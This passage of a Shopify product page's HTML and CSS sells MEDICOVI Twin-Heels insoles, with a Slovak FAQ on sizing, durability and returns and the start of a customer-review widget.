    .section-template--26534256017790__section_divider_hnyCVJ-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26534256017790__section_divider_hnyCVJ.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26534256017790__section_divider_hnyCVJ.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26534256017790__section_divider_hnyCVJ-top-padding color-accent-1 shape-color-template--26534256017790__section_divider_hnyCVJ always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26534256017790__section_divider_hnyCVJ color-background-1 bg-color-template--26534256017790__section_divider_hnyCVJ always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26534256017790__section_divider_hnyCVJ">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 35 1440 127"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 80px;"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26534256017790__section_divider_hnyCVJ-bottom-padding color-background-1 bg-color-template--26534256017790__section_divider_hnyCVJ always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26534256017790__comparison_slider_d6TLKr" class="shopify-section"><style data-shopify>.section-template--26534256017790__comparison_slider_d6TLKr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__comparison_slider_d6TLKr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26534256017790__comparison_slider_d6TLKr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26534256017790__comparison_slider_d6TLKr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26534256017790__comparison_slider_d6TLKr-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Uvoľnené držanie tela a menšia záťaž
          </h2>
          <div class='rte'>
            <p>Vložky MEDICOVI Twin-Heels odľahčujú pätu, čím uvoľňujú napätie v chodidlách a celom kinetickom reťazci. Správne rozloženie tlaku podporuje prirodzenejší postoj a znižuje preťaženie kolien, bedier a chrbtice.</p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-background-2">
            <h3>Bez vložiek Medicovi</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-background-2">
            <h3>S vložkami Medicovi</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.medicovi.sk/cdn/shop/files/bezvloziek.png?v=1750694830&amp;width=1000" alt="" srcset="//www.medicovi.sk/cdn/shop/files/bezvloziek.png?v=1750694830&amp;width=352 352w, //www.medicovi.sk/cdn/shop/files/bezvloziek.png?v=1750694830&amp;width=450 450w, //www.medicovi.sk/cdn/shop/files/bezvloziek.png?v=1750694830&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.medicovi.sk/cdn/shop/files/svlozkami.png?v=1750694830&amp;width=1000" alt="" srcset="//www.medicovi.sk/cdn/shop/files/svlozkami.png?v=1750694830&amp;width=352 352w, //www.medicovi.sk/cdn/shop/files/svlozkami.png?v=1750694830&amp;width=450 450w, //www.medicovi.sk/cdn/shop/files/svlozkami.png?v=1750694830&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26534256017790__collapsible_content_ha4QFy" class="shopify-section section"><style data-shopify>.section-template--26534256017790__collapsible_content_ha4QFy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__collapsible_content_ha4QFy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26534256017790__collapsible_content_ha4QFy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--26534256017790__collapsible_content_ha4QFy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26534256017790__collapsible_content_ha4QFy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26534256017790__collapsible_content_ha4QFy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Časté otázky
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ako dlho mi vložky MEDICOVI vydržia?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7eMi4n-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7eMi4n-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Vložky MEDICOVI obsahujú unikátnu vodnú kapsulu, ktorá si zachováva svoju funkčnosť pri každodennom používaní približne <strong>8 mesiacov</strong>. To je výborná trvácnosť vzhľadom na to, že ide o aktívny zdravotný produkt, ktorý pri každom kroku pracuje so svalmi a šľachami.</p><p>Zároveň platí, že úľavu od bolesti pocítite <strong>takmer okamžite</strong> a podľa skúseností zákazníkov k výraznému zmierneniu alebo úplnému odstráneniu bolesti dochádza už v priebehu <strong>prvého mesiaca</strong> nosenia. V porovnaní s krátkodobým účinkom liekov proti bolesti ide o dlhodobé riešenie, ktoré nielen tlmí príznaky, ale zároveň podporuje prirodzenú funkciu chodidiel.</p><p>Pre zachovanie maximálneho účinku odporúčame vložky vymeniť približne každých <strong>6 mesiacov</strong>.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Aký je rozdiel medzi klasickými ortopedickými vložkami a vložkami MEDICOVI?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hEnJrK-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hEnJrK-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Tradičné vložky so zvýšenou klenbou pôsobia ako pevná ortéza – fixujú nohu v neprirodzenej polohe, čo časom vedie k oslabeniu svalov a šliach. Vložky MEDICOVI fungujú presne opačne. Vďaka patentovanej <strong>terapii vodnými vlnami </strong>chodidlo prirodzene stimuluje, posilňuje svaly a šľachy a udržiava ich pružnosť. Je to podobné, ako keď kráčame naboso po kamienkoch či piesku – no s pohodlím modernej obuvi.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Moje chodidlo je medzi veľkosťami. Mám si kúpiť väčšiu alebo menšiu?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw9gy7-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw9gy7-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Ak ste medzi veľkosťami, odporúčame zvoliť <strong>menšiu veľkosť</strong>. Vložky MEDICOVI aktívne pracujú so svalmi a šľachami v chodidle – preto je nevyhnutné, aby vložka presne zodpovedala dĺžke chodidla. Pri príliš veľkej veľkosti by mohla presahovať a narúšať správnu funkciu vodnej terapie, zatiaľ čo menšia veľkosť sa lepšie prispôsobí a udrží efektívnu stimuláciu.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Dá sa vložka MEDICOVI skrátiť?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YA6ykf-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YA6ykf-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Áno, vložky sú vyrábané vo veľkostiach po dvoch číslach. Zo spodnej strany je vyznačená línia, podľa ktorej je možné vložku skrátiť. Dôležité je, aby vodná kapsula nikdy nezasahovala pod prsty.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Je nutné mať väčšie topánky?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XT9md3-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XT9md3-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Vo väčšine prípadov nie. Dôležité je, aby vložka zodpovedala <strong>dĺžke chodidla</strong>, nie veľkosti topánky.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Aký je hmotnostný limit vložiek MEDICOVI Twin-heels?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KkxBLB-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KkxBLB-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Model <strong>Twin-heels</strong> je navrhnutý pre hmotnosť do <strong>80 kg</strong>. Pri vyššej hmotnosti sa vložky síce hneď nepoškodia, no je potrebné počítať s kratšou životnosťou – prirodzene sa rýchlejšie opotrebujú. To je bežné pri všetkých vložkách, pretože voda vo vlnovej kapsule pracuje pri každom kroku.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ako funguje 30-dňová záruka vrátenia peňazí?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Yg8G4h-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Yg8G4h-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Chceme, aby ste boli s vložkami 100 % spokojní. Preto vám vrátime plnú sumu, ak nebudete s nákupom úplne spokojní – či už ste si kúpili nesprávnu veľkosť, alebo nevidíte zlepšenie príznakov. Stačí vložky vrátiť do 30 dní. To sa samozrejme týka aj nosených vložiek.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ako čistiť vložky MEDICOVI?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dXREgT-template--26534256017790__collapsible_content_ha4QFy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dXREgT-template--26534256017790__collapsible_content_ha4QFy"
                  >
                    <p>Odporúčame čistiť ich v <strong>teplej vode so saponátom </strong>pomocou hubky alebo jemnej kefky. Na osvieženie a hygienu je možné použiť aj <strong>antibakteriálny sprej</strong>, ktorý pomáha udržať vložky svieže a bez zápachu.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26534256017790__1757662636806c204c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ab29ZMDVUcjdMUzV0S__judge_me_reviews_review_widget_EeDRiX" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Twin-Heels'
    data-id='8108114673964'
    data-product-id='8108114673964'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="10"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab29ZMDVUcjdMUzV0S__judge_me_reviews_review_widget_EeDRiX"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-05T18:26:28Z' data-average-rating='4.81' data-number-of-reviews='812' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0710/3263/5692/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.81 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 812 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='738' data-percentage='91'>  <div class='jdgm-histogram__star' role='button' aria-label="91% (738) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 91%;'> </div> </div> <div class='jdgm-histogram__percentage'>91%</div> <div class='jdgm-histogram__frequency'>(738)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='40' data-percentage='5'>  <div class='jdgm-histogram__star' role='button' aria-label="5% (40) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 5%;'> </div> </div> <div class='jdgm-histogram__percentage'>5%</div> <div class='jdgm-histogram__frequency'>(40)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='8' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (8) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(8)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='9' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (9) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(9)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='17' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (17) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(17)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4b9d2313-f277-4d09-a741-fdc2f0ec0f9b' data-review-language='' data-product-title='Twin-Heels' data-product-url='https://www.medicovi.sk/products/twin-heels' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-12 12:53:18 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Stanislav Drímaj</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Twin-Heels</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5b2ffce5-f1bf-497e-8913-502edcd6bb9a' data-review-language='cs' data-product-title='Twin-Heels' data-product-url='https://www.medicovi.cz/products/twin-heels' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-28 18:31:41 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Radka Havlicová</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Ústí nad Labem, Czechia) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Twin-Heels</b> <div class='jdgm-rev__body'><p>Jsem nadšená. Vložky nosím 14 dní a rozhodně musím říct, že se mi ulevilo. Děkuji</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='37ae0798-383e-466c-8f32-4c4b2aa70e82' data-review-language='sk' data-product-title='Twin-Heels' data-product-url='https://www.medicovi.sk/products/twin-heels' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-17 20:35:32 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span 